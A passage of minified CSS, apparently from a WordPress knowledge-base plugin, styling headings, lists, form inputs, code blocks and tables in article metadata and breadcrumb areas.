h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__author img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__views_counter img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-label{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link{font-family:inherit;font-weight:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link>a{font-family:inherit;font-weight:inherit 